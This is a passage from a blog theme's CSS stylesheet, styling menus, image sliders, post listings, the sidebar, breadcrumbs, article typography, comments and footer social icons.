	position: absolute;
	right: 29px;
	top: 8px;
	z-index: 1;
}
.main-menu__list.main-menu__list_m{
	display: none;
}
.main-menu__list > .current-post-parent > a {
	font-weight: bold;
}
.main-menu__list > li {
	float: left;
	padding-right: 50px;
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.main-menu__list > li > a,
.main-menu__list > li > span {
	position: relative;
	z-index: 120;
	color: #fff;
}
.main-menu__list > li > a:hover,
.main-menu__list > li > span:hover {
	text-decoration: none;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.main-menu__list > li > span {
	font-weight: bold;
}
.main-menu__list > li > span:hover {
	border-bottom: 0;
}
.main-menu__list > li > ul {
	/*2*/
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	padding-top: 40px;
	z-index: 110;
	width: 180px;
}
.main-menu__list > li > ul > .current-post-parent a {
	background: #6969b3;
}
.main-menu__list > li > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.main-menu__list > li > ul > li > a,
.main-menu__list > li > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.main-menu__list > li > ul > li > a:hover,
.main-menu__list > li > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.main-menu__list > li > ul > li > span {
	background: #6969b3;
}
.add-menu__toggle {
	background: #5a5aa1 url([data-uri]) center no-repeat;
	width: 60px;
	height: 60px;
	position: absolute;
	right: 0;
	top: -60px;
	text-indent: -9999px;
	cursor: pointer;
}
.add-menu {
	position: absolute;
	right: 0;
	top: 40px;
	z-index: 1000;
	width: 180px;
}
.add-menu > ul {
	display: none;
}
.add-menu > ul > .current-post-parent a {
	background: #6969b3;
}
.add-menu > ul > li {
	font-size: 16px;
	line-height: 20px;
}
.add-menu > ul > li > a,
.add-menu > ul > li > span {
	display: block;
	color: #fff;
	padding: 12px 10px;
	background: #5a5aa1;
	border-bottom: 1px solid #6969b3;
}
.add-menu > ul > li > a:hover,
.add-menu > ul > li > span:hover {
	text-decoration: none;
	background: #6969b3;
}
.add-menu > ul > li > span {
	background: #6969b3;
}
.slider li {
	display: none;
}
.slider li .slider__item:last-child .slider-text__title,
.slider li .slider__item:nth-child(3) .slider-text__title {
	font-size: 14px;
	line-height: 20px;
}
.slider .bx-wrapper li,
.slider li:first-child {
	display: block;
}
.slider {
	position: relative;
	margin-bottom: 20px;
}
.slider .bx-pager {
	text-align: center;
	margin-top: 20px;
}
.slider .bx-pager-item {
	display: inline-block;
}
.slider .bx-pager-item:last-child {
	margin-right: 0;
}
.slider .bx-pager-item a {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
}
.slider .bx-pager-item a:hover {
	background: #6969b3;
}
.slider .bx-pager-item .active {
	background: #6969b3;
}
.slider__item {
	position: relative;
	overflow: hidden;
	float: left;
}
.slider__img {
	vertical-align: bottom;
}
.slider-text {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 15px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.post-info_slider {
	margin-bottom: 15px;
}
.post-info__cat {
	display: inline-block;
	margin-right: 15px;
	font-size: 12px;
	line-height: 15px;
	margin-bottom: 5px;
	position: relative;
	z-index: 101;
}
.post-info__cat a {
	display: block;
	background: #9187c4;
	padding: 5px 12px;
	color: #fff;
}
.post-info__cat a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.post-info__time {
	font-size: 12px;
	line-height: 15px;
	color: #fff;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.post-info__time:after {
	position: absolute;
	content: '';
	left: 0;
	top: -2px;
	width: 17px;
	height: 17px;
	background: url([data-uri]) no-repeat;
}
.slider-text__title {
	font-size: 16px;
	line-height: 20px;
	position: relative;
}
.slider-text__title a {
	color: #fff;
	font-weight: 500;
}
.slider-text__title a:hover {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.slider-text__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.m-nav .social-icon {
	display: none;
}
/* Home *
===================================================================================================*/
.title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.title_recommended{
	background: none;
    margin-bottom: 10px;
    border-left: none !important;
    font-size: 18px;
    padding: 12px 0;
}
.posts {
	overflow: hidden;
}
.posts .posts__item {
	position: relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.posts_home .posts__item {
	float: left;
	width: 320px;
}
.posts_home .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item {
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(odd) {
	clear: none;
	margin-right: 20px;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n) {
	margin-right: 0;
}
.content_remove-sidebar .posts_home .posts__item:nth-child(3n+1) {
	clear: both;
}
.posts__item-img {
	position: relative;
	margin-bottom: 8px;
}
.posts__item-img img {
	vertical-align: bottom;
}
.posts__item-img .post-cat {
	position: relative;
	z-index: 1;
}
.post-info.post-info_loop {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	box-sizing: border-box;
	margin-bottom: 0;
	padding: 20px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 20px;
}
.posts__item-title a {
	color: #010101;
}
.posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 320px;
	height: 200px;
	z-index: 0;
}
.posts__item-content {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
}
.more {
	overflow: hidden;
	padding-bottom: 30px;
	text-align: center;
	font-size: 16px;
	line-height: 21px;
	color: #6969b3;
}
.more span {
	border-bottom: 1px dashed #6969b3;
	cursor: pointer;
}
.more span:hover {
	border-bottom: 0;
}
.slider-posts-wrap li {
	display: none;
}
.slider-posts-wrap .bx-wrapper li,
.slider-posts-wrap li:first-child {
	display: block;
}
.slider-posts-wrap {
	background: #f0edfc;
	margin-bottom: 40px;
	overflow: hidden;
	padding: 9px;
	position: relative;
}
.slider-posts-wrap .bx-prev,
.slider-posts-wrap .bx-next {
	position: absolute;
	left: 0;
	top: 41px;
	display: block;
	width: 26px;
	height: 65px;
	text-indent: -9999px;
	background-color: rgba(255,255,255,0.5);
	border: 1px solid #e9e5ff;
	box-sizing: border-box;
	background-image: url([data-uri]);
	background-position: center;
	background-repeat: no-repeat;
}
.slider-posts-wrap .bx-prev:hover,
.slider-posts-wrap .bx-next:hover {
	background-color: #6969b3;
	background-image: url([data-uri]);
	border: 1px solid #6969b3;
}
.slider-posts-wrap .bx-next {
	left: auto;
	right: 0;
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-next:hover {
	background-image: url([data-uri]);
}
.slider-posts-wrap .bx-pager {
	text-align: center;
	margin-top: 20px;
}
.slider-posts-wrap .bx-pager-item {
	display: inline-block;
}
.slider-posts-wrap .bx-pager-item:last-child {
	margin-right: 0;
}
.slider-posts-wrap .bx-pager-item a {
	width: 15px;
	height: 15px;
	display: block;
	text-indent: -9999px;
	background: #e5e5e5;
	border-radius: 50%;
	margin-right: 10px;
}
.slider-posts-wrap .bx-pager-item a:hover {
	background: #6969b3;
}
.slider-posts-wrap .bx-pager-item .active {
	background: #6969b3;
}
.slider-posts li {
	position: relative;
	overflow: hidden;
}
.slider-posts__img {
	position: relative;
	margin-bottom: 8px;
}
.slider-posts__img img {
	vertical-align: bottom;
}
.post-info_slider-posts {
	position: absolute;
	left: 0;
	bottom: 0;
	box-sizing: border-box;
	width: 100%;
	padding: 0 15px 15px 18px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.slider-posts__title {
	font-size: 14px;
	line-height: 20px;
}
.slider-posts__title a {
	color: #010101;
}
.slider-posts__title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.slider-posts__title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.description {
	border-top: 4px solid #6969b3;
	padding: 30px 1000%;
	margin: 0 -1000%;
	font-size: 14px !important;
	line-height: 19px !important;
	color: #666666;
}
.description__title {
	color: #6969b3;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: bold !important;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
	float: right;
	width: 300px;
	background: #fff;
}
.sidebar .section {
	margin-bottom: 25px;
	overflow: hidden;
}
.sidebar-menu {
	margin-bottom: 30px;
}
.sidebar-menu .title {
	margin-bottom: 0;
}
.sidebar-menu > ul > .current-menu-item > .menu-arrow:before,
.sidebar-menu > ul > .current-menu-item > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > .current-post-parent > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > .current-post-parent > .menu-arrow:before,
.sidebar-menu > ul > .current-post-parent > .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul li.active > a {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li {
	font-size: 18px;
	line-height: 22px;
	position: relative;
}
.sidebar-menu > ul > li:hover .menu-arrow:before,
.sidebar-menu > ul > li:hover .menu-arrow:after {
	background: #85ece7;
}
.sidebar-menu > ul > li:hover > a,
.sidebar-menu > ul > li:hover > span {
	background: #6969b3;
	color: #fff;
	text-decoration: none;
}
.sidebar-menu > ul > li .menu-arrow {
	position: absolute;
	width: 20px;
	height: 20px;
	cursor: pointer;
	right: 8px;
	top: 17px;
	text-indent: -9999px;
	z-index: 101;
	box-sizing: border-box;
}
.sidebar-menu > ul > li .menu-arrow:hover {
	border: 1px solid #85ece7;
}
.sidebar-menu > ul > li .menu-arrow:before,
.sidebar-menu > ul > li .menu-arrow:after {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	margin-left: -1px;
	margin-top: -6px;
	width: 2px;
	height: 12px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow:after {
	margin-left: -6px;
	margin-top: -1px;
	width: 12px;
	height: 2px;
	background: #6969b3;
}
.sidebar-menu > ul > li .menu-arrow.active:before {
	display: none;
}
.sidebar-menu > ul > li .menu-arrow.active:after {
	background: #85ece7;
}
.sidebar-menu > ul > li > a,
.sidebar-menu > ul > li > span {
	display: block;
	padding: 15px 25px 15px 15px;
	border-bottom: 1px solid #e0e0e0;
	color: #666666;
	position: relative;
	z-index: 1;
	transition: easy;
}
.sidebar-menu > ul > li > span {
	background: #6969b3;
	color: #fff;
}
.sidebar-menu > ul > li > .ul_block {
	display: block;
}
.sidebar-menu > ul > li > ul {
	/*2*/
	display: none;
	background: #f8f8f8;
	padding: 20px;
}
.sidebar-menu > ul > li > ul > .current-post-parent a {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li {
	font-size: 14px;
	line-height: 19px;
	padding-bottom: 5px;
}
.sidebar-menu > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.sidebar-menu > ul > li > ul > li > a,
.sidebar-menu > ul > li > ul > li > span {
	color: #8c8c8c;
}
.sidebar-menu > ul > li > ul > li > a:hover,
.sidebar-menu > ul > li > ul > li > span:hover {
	color: #8b8ce7;
	text-decoration: none;
}
.sidebar-menu > ul > li > ul > li > span {
	color: #8b8ce7;
}
.sidebar-menu > ul > li > ul > li > span:hover {
	border-bottom: 0;
}
.section-posts {
	overflow: hidden;
}
.section-posts__item {
	position: relative;
	margin-bottom: 20px;
}
.section-posts__item-title {
	font-size: 16px;
	line-height: 21px;
	margin-bottom: 10px;
}
.section-posts__item-title a {
	color: #010101;
	font-weight: 500;
}
.section-posts__item-title a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.section-posts__item-title a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 300px;
	height: 180px;
}
.section-posts__item-text {
	font-size: 14px;
	line-height: 20px;
	color: #666666;
	margin-bottom: 12px;
}
.post-info__time_popular.post-info__time, .post-info__time_single {
	color: #8a8a8a;
	margin-bottom: 10px;
}
.post-info__time_popular.post-info__time:after, .post-info__time_single:after {
	background: url([data-uri]) no-repeat;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
	overflow: hidden;
	padding: 0 0 10px 0;
}
.breadcrumbs li {
	display: inline-block;
	position: relative;
	margin-right: 14px;
	padding-bottom: 3px;
	font-size: 14px;
	line-height: 18px;
	color: #8a8a8a;
}
.breadcrumbs li:after {
	position: absolute;
	content: '';
	background: url([data-uri]) no-repeat;
	width: 4px;
	height: 8px;
	top: 5px;
	right: -11px;
}
.breadcrumbs li:last-child:after {
	background: url([data-uri]) no-repeat;
}
.breadcrumbs li a {
	text-decoration: none;
	color: #8a8a8a;
}
.breadcrumbs li a:hover {
	border-bottom: 1px solid rgba(138, 138, 138, 0.2);
	text-decoration: none;
}
/* Category *
===================================================================================================*/
.cat-children {
	overflow: hidden;
	margin-bottom: 20px;
}
.cat-children__item {
	display: inline-block;
	font-size: 15px;
	line-height: 19px;
	margin: 0 10px 10px 0;
}
.cat-children__item a {
	display: block;
	padding: 8px 20px;
	border: 1px solid #dadada;
	color: #8a8a8a;
}
.cat-children__item a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.cat-posts {
	overflow: hidden;
}
.cat-posts .posts__item:nth-child(2n+3) {
	margin-right: 0;
}
.cat-posts .posts__item:nth-child(2n+4) {
	clear: both;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(odd) {
	clear: both;
	margin-right: 20px;
}
.cat-posts.cat-posts_ajax .posts__item:nth-child(even) {
	clear: none;
	margin-right: 0;
}
.posts__item_first .posts__item-title a:after {
	width: 660px;
	height: 300px;
}
.posts__item_second {
	float: left;
	width: 320px;
	margin-right: 20px;
}
.post-info__comment {
	font-size: 13px;
	line-height: 13px;
	color: #fff;
	display: inline-block;
	position: relative;
	margin-right: 15px;
	background: #9187c4;
	padding: 5px 8px;
	z-index: 101;
}
.post-info__comment:after {
	position: absolute;
	bottom: -5px;
	left: 0;
	width: 0;
	height: 0;
	content: '';
	z-index: 0;
	border-width: 8px 10px 0px 0;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0) #9187c4 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
/* Single * 
===================================================================================================*/
.single {
	overflow: hidden;
}
.single table {
	margin: 20px 0;
}
.single th,
.single td {
	padding: 6px 10px;
	border: 1px solid #d0d8db;
}
.single #ya-site-results td {
	border: none;
}
.single .title-img {
	position: relative;
	overflow: hidden;
	max-width: 660px;
	margin: 0 auto 20px auto;
	box-sizing: border-box;
}
.single .title-img:before {
	position: absolute;
	content: '';
	left: 10%;
	top: 13%;
	width: 80%;
	height: 74%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 2;
}
.single .title-img:after {
	position: absolute;
	content: '';
	left: 5%;
	top: 5%;
	width: 90%;
	height: 90%;
	background: rgba(255, 255, 255, 0.4);
	z-index: 1;
}
.single .title-img img {
	vertical-align: bottom;
}
.single .title-img .single__title {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -265px;
	transform: translateY(-50%);
	text-align: center;
	font-size: 40px;
	line-height: 45px;
	font-weight: 500;
	color: #fff;
	box-sizing: border-box;
	width: 100%;
	max-width: 530px;
	z-index: 3;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
	margin: 20px 0 10px;
	font-weight: 500;
}
.single h1 span,
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
	font-weight: 500;
}
.single h1 {
	font-size: 28px;
	line-height: 33px;
	margin-top: 0 !important;
}
.single h2 {
	font-size: 24px;
	line-height: 29px;
}
.single h3 {
	font-size: 22px;
	line-height: 27px;
}
.single h4 {
	font-size: 20px;
	line-height: 25px;
}
.single h5 {
	font-size: 19px;
	line-height: 24px;
}
.single h6 {
	font-size: 18px;
	line-height: 23px;
}
.single blockquote {
	padding: 30px 30px 30px 78px;
	margin: 20px 0;
	background: #EEE7FD url(images/bq_bg.png) 20px 20px no-repeat;
	min-height: 25px;
	font-size: 17px;
    font-style:italic;
	line-height: 23px;
	color: #666666;
	font-weight: 500;

}
.single blockquote p:last-child {
	margin-bottom: 0;
}
.single ul {
	margin: 20px 0;
}
.single ul li {
	overflow: hidden;
	min-height: 22px;
	list-style: none;
	padding: 0 0 7px 25px;
	position: relative;
}
.single ul li:last-child {
	padding-bottom: 0;
}
.single ul li:before {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
	background: #6969b3;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
	padding-bottom: 0;
}
.single ol {
	padding: 20px 0;
	counter-reset: list;
	list-style: none;
}
.single ol li {
	overflow: hidden;
	background: none;
	position: relative;
	padding: 0 0 16px 38px;
}
.single ol li:last-child {
	padding-bottom: 5px;
}
.single ol li:before {
	content: counters(list, ".");
	counter-increment: list;
	position: absolute;
	left: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #6969b3;
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-align: center;
	font-weight: bold;
}
.single ol li ol,
.single ol li ul {
	margin-bottom: 0;
}
.single ol li ul li:before {
	display: none;
}
.single ol li ul li:after {
	position: absolute;
	content: '';
	left: 0;
	top: 8px;
	width: 8px;
	height: 8px;
}
.single ul li ol {
	counter-reset: list-1;
}
.single ul li ol li:before {
	counter-increment: list-1;
	content: counters(list-1, ".");
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
	padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
	font-size: 12px;
	line-height: 24px;
}
.single #toc_container {
	width: 100%;
	background: none;
	border: 0;
	margin: 5px 0 25px 0;
}
.single #toc_container .toc_title {
	background: #f8f8f8;
	border-left: 4px solid #6969b3;
	padding: 12px 15px;
	margin-bottom: 30px;
	font-size: 20px;
	line-height: 25px;
	color: #6969b3;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 16px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #666666;
	border-bottom: 1px dashed rgba(102, 102, 102, 0.5);
}
.single #toc_container > ul > li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px dashed rgba(105, 105, 179, 0.2);
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single img {
	max-width: 100%;
	height: auto;
	vertical-align: bottom;
}
.single iframe {
	max-width: 100%;
}
.single .wp-caption {
	text-align: center;
	margin-bottom: 20px;
	max-width: 100%;
	overflow: hidden;
	position: relative;
}
.single .wp-caption-text {
	text-align: center;
	padding: 8px 20px;
	color: #6969b3;
	font-style: italic;
}
.breadcrumbs.breadcrumbs_single {
	padding: 8px 20px;
	background: #f8f8f8;
	width: 100%;
	box-sizing: border-box;
}
.post-meta {
	margin: 15px 0;
	padding: 20px 0 25px 0;
	color: #666666;
	font-size: 14px;
	line-height: 16px;
}
.post-meta:after {
	content: '';
	display: table;
	clear: both;
}
.post-rating {
	float: left;
	margin-top: 5px;
}
.post-rating__title,
.post-share__title {
	margin-bottom: 4px;
}
.post-ratings img {
	vertical-align: middle;
	padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
	position: relative;
	top: 5px;
}
.post-share {
	float: right;
	text-align: center;
}
.yarpp-related {
	overflow: hidden;
	margin-bottom: 30px;
}
.related li {
	overflow: hidden;
	float: left;
	width: 150px;
	position: relative;
	margin-right: 20px;
	font-size: 13px;
	line-height: 18px;
	padding-bottom: 5px;
}
.related li:last-child {
	margin-right: 0;
}
.related li a {
	color: #010101;
}
.related li a:hover {
	color: #6969b3;
	text-decoration: none;
	border-bottom: 1px solid rgba(105, 105, 179, 0.2);
}
.related li a:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
}
.related__item-img {
	position: relative;
	margin-bottom: 7px;
}
.related__item-img:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 150px;
	height: 95px;
	background: rgba(0, 0, 0, 0);
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(60%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.related__item-img img {
	vertical-align: bottom;
}
.related__item-img .related__item-cat {
	position: absolute;
	left: 10px;
	bottom: 10px;
	font-size: 10px;
	line-height: 13px;
	z-index: 101;
	border-bottom: 0;
	max-width: 85%;
}
.related__item-img .related__item-cat > a {
	background: #8b8ce7;
	display: block;
	padding: 4px 10px;
	color: #fff;
}
.related__item-img .related__item-cat > a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
	border-bottom: 0;
}
/* Comments *
===================================================================================================*/
.respond__title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.respond__title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comment-icon.png) no-repeat;
}
.respond {
	clear: both;
	margin-bottom: 30px;
	overflow: hidden;
}
.respond input,
.respond textarea {
	color: #333;
	box-sizing: border-box;
	background-color: #f8f8f8;
	font-size: 14px;
	line-height: normal;
	border: none;
}
.respond input::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond input::-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-moz-placeholder {
	color: #8a8a8a;
}
.respond input:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-webkit-input-placeholder {
	color: #8a8a8a;
}
.respond textarea::-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-moz-placeholder {
	color: #8a8a8a;
}
.respond textarea:-ms-input-placeholder {
	color: #8a8a8a;
}
.respond-form .respond-form__site {
	margin-right: 0;
}
.respond-form__field {
	width: 31.3%;
	padding: 11px;
	box-sizing: border-box;
	float: left;
	margin: 0 3% 15px 0;
}
.respond-form__name_width50{
	width: 50%;
}
.respond-form__textarea {
	width: 100%;
	padding: 11px;
	margin-bottom: 15px;
}
.respond-form .respond-form__button {
	display: inline-block;
	padding: 10px 40px;
	background: none;
	text-align: center;
	color: #fff;
	font-size: 16px;
	line-height: normal;
	transition: easy;
	background-color: #6969b3;
}
.respond-form .respond-form__button:hover {
	text-decoration: none;
	background: #8b8ce7;
	color: #fff;
}
.comment-title {
	font-size: 20px;
	line-height: 24px;
	color: #000;
	margin-bottom: 25px;
	padding-left: 45px;
	position: relative;
}
.comment-title:after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	width: 36px;
	height: 32px;
	background: url(images/comments-title-icon.png) no-repeat;
}
.commentlist .comment {
	font-size: 14px;
	margin-bottom: 15px;
	color: #000;
	padding: 25px 21px;
	border-bottom: 1px solid #6969b3;
}
.commentlist li:last-child .comment {
	border-bottom: none;
}
.commentlist .comment .gravatar {
	float: left;
	margin-right: 24px;
}
.commentlist .comment .gravatar img {
	border-radius: 50%;
}
.commentlist .comment p {
	margin-bottom: 15px;
}
.commentlist .comment .cauthor {
	margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a {
	font-size: 16px;
	line-height: 19px;
	color: #000;
	font-weight: bold;
}
.commentlist .comment .comment_date {
	font-size: 14px;
	line-height: 18px;
	color: #666666;
}
.commentlist .comment .reply a {
	text-decoration: none;
	color: #6969b3;
	border: 1px solid #6969b3;
	display: inline-block;
	padding: 3px 17px;
	border-radius: 3px;
}
.commentlist .comment .reply a:hover {
	text-decoration: none;
	background: #6969b3;
	color: #fff;
}
.commentlist .children {
	margin-left: 20px;
}
.commentlist .comment_content {
	padding-left: 75px;
}
/* Footer *     	
===================================================================================================*/
.footer {
	background: #383838;
	margin: 0 -1000%;
	padding: 0 1000% 0 1000%;
}
.footer-logo {
	float: left;
	margin-bottom: 20px;
	padding-top: 25px;
}
.footer-nav {
	float: right;
	margin-top: 18px;
}
.footer-nav ul {
	overflow: hidden;
}
.footer-nav ul li {
	float: left;
	margin-right: 20px;
	padding-bottom: 2px;
	margin-bottom: 10px;
	font-size: 14px;
	line-height: 18px;
}
.footer-nav ul li:last-child {
	margin-right: 0;
}
.footer-nav ul li a {
	text-decoration: none;
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
	color: #8b8ce7;
	border-bottom: 0;
}
.footer-nav ul li span {
	color: #8b8ce7;
}
.footer-bottom {
	clear: both;
	background: #6969b3;
	margin: 0 -1000%;
	padding: 10px 1000%;
	overflow: hidden;
}
.copy {
	font-size: 12px;
	line-height: 16px;
	color: #feffff;
	float: left;
	margin-top: 10px;
}
.social-icon {
	float: right;
}
.social-icon a {
	width: 32px;
	height: 32px;
	display: block;
	float: left;
	text-indent: -9999px;
	margin-right: 12px;
}
.social-icon a:last-child {
	margin-right: 0;
}
.social-icon .ok {
	background: url([data-uri]) no-repeat;
}
.social-icon .ok:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt {
	background: url([data-uri]) no-repeat;
}
.social-icon .yt:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb {
	background: url([data-uri]) no-repeat;
}
.social-icon .fb:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp {
	background: url([data-uri]) no-repeat;
}
.social-icon .gp:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw {
	background: url([data-uri]) no-repeat;
}
.social-icon .tw:hover {
	background: url([data-uri]) no-repeat;
}
.social-icon .in {
